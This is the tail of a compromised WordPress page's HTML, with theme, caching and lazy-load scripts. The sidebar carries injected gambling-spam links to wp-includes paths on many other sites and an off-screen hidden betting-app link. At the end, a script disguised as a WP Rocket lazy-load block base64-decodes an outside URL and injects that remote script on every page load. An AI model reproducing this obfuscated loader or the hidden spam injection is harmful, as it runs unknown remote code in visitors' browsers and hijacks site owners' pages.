<p><a href="https://ebiddealz.com/wp-includes/css/100/">https://ebiddealz.com/wp-includes/css/100/</a></p>
<p><a href="https://splustechnologies.com/wp-includes/ID3/bonus-new-member/">https://splustechnologies.com/wp-includes/ID3/bonus-new-member/</a></p>
<p><a href="https://www.deepaliart.com/wp-includes/css/s100/">https://www.deepaliart.com/wp-includes/css/s100/</a></p>
<p><a href="https://siakad.stiera.ac.id/pengajuan/laporan-public/">https://siakad.stiera.ac.id/pengajuan/laporan-public/</a></p>
<p><a href="http://floristeriailusiones.ws/wp-includes/css/bonus-new-member/">http://floristeriailusiones.ws/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://hnwazfk.com/wp-includes/css/s100/">https://hnwazfk.com/wp-includes/css/s100/</a></p>
<p><a href="https://beautybar.pl/wp-includes/css/depo25-bonus25/">https://beautybar.pl/wp-includes/css/depo25-bonus25/</a></p>
<p><a href="https://dmusbd.org/wp-includes/js/spaceman/">https://dmusbd.org/wp-includes/js/spaceman/</a></p>
<p><a href="https://partner.thetopcareer.in/wp-includes/js/garansi-kekalahan/">https://partner.thetopcareer.in/wp-includes/js/garansi-kekalahan/</a></p>
<p><a href="https://applegallery.ir/wp-includes/fonts/bonus-new-member/">https://applegallery.ir/wp-includes/fonts/bonus-new-member/</a></p>
<p><a href="https://bubacare.com.br/wp-includes/js/bonus-new-member/">https://bubacare.com.br/wp-includes/js/bonus-new-member/</a></p>
<p><a href="https://www.godigitalmarketing.in/wp-includes/js/s100/">https://www.godigitalmarketing.in/wp-includes/js/s100/</a></p>
<p><a href="https://rainaloves.com/wp-includes/ID3/depo25-bonus25/">https://rainaloves.com/wp-includes/ID3/depo25-bonus25/</a></p>
<p><a href="https://www.caritasmelfi.it/wp-includes/css/bonus-new-member/">https://www.caritasmelfi.it/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://traumainformedcreativity.com/wp-includes/css/s100/">https://traumainformedcreativity.com/wp-includes/css/s100/</a></p>
<p><a href="http://gowebkart.com/wp-includes/js/spaceman/">http://gowebkart.com/wp-includes/js/spaceman/</a></p>
<p><a href="https://rag20.com/wp-includes/css/depo25-bonus25/">https://rag20.com/wp-includes/css/depo25-bonus25/</a></p>
<p><a href="https://kalimassociates.com/wp-includes/ID3/garansi-kekalahan/">https://kalimassociates.com/wp-includes/ID3/garansi-kekalahan/</a></p>
</div></aside><aside id="block-28" class="widget widget_block clearfix"></aside><aside id="block-29" class="widget widget_block clearfix"><div style="position:absolute;left:-3724px;" class="text-decoration-none"><a href="https://1win.com.in/app-download">1win app</a></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/94fbr.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/94fbr.org\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://94fbr.org/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://94fbr.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://94fbr.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: 94fbr.org @ 2025-11-24 22:06:48 by W3 Total Cache
-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764004008 -->